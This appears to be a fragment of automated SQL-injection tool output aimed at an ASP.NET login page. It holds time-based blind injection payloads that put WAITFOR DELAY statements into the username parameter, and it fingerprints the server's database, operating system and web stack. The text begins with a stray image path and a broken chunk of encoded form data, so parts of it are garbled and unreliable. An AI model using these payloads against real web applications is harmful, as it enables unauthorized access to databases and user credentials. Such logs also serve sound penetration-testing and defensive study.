 FJmN0bDAwJENvbnRlbnRQbGFjZUhvbGRlcjEkSW1hZ2VCdXR0b24yPDBQnpd1L3Yb8T0JRUebj+vM2U
=&__EVENTVALIDATION=/wEWBQLdjKLbCQKNo6vIDwLWrd+WCQK9vIn8DAK9vI38DEEMrO/NUAJvP10
9LsMMP+60+xC&ctl00$ContentPlaceHolder1$username=admin'; WAITFOR DELAY '0:0:5'--
ctl00$ContentPlaceHolder1$userpwd=1223456&ctl00$ContentPlaceHolder1$ImageButton
.x=66&ctl00$ContentPlaceHolder1$ImageButton1.y=15
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: __VIEWSTATE=/wEPDwUKMTgwMTUyODQ0Nw9kFgJmD2QWAgIDD2QWAgIBDw8WBB4EVC
4dAUGd2VhdmVyHgtOYXZpZ2F0ZVVybAURfi9NeUNvbnRyb2xzLmFzcHhkZBgBBR5fX0NvbnRyb2xzUm
xdWlyZVBvc3RCYWNrS2V5X18WAgUmY3RsMDAkQ29udGVudFBsYWNlSG9sZGVyMSRJbWFnZUJ1dHRvbj
FJmN0bDAwJENvbnRlbnRQbGFjZUhvbGRlcjEkSW1hZ2VCdXR0b24yPDBQnpd1L3Yb8T0JRUebj+vM2U
=&__EVENTVALIDATION=/wEWBQLdjKLbCQKNo6vIDwLWrd+WCQK9vIn8DAK9vI38DEEMrO/NUAJvP10
9LsMMP+60+xC&ctl00$ContentPlaceHolder1$username=admin' WAITFOR DELAY '0:0:5'--&
ctl00$ContentPlaceHolder1$userpwd=1223456&ctl00$ContentPlaceHolder1$ImageButton1
x=66&ctl00$ContentPlaceHolder1$ImageButton1.y=15
---
[20:18:48] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005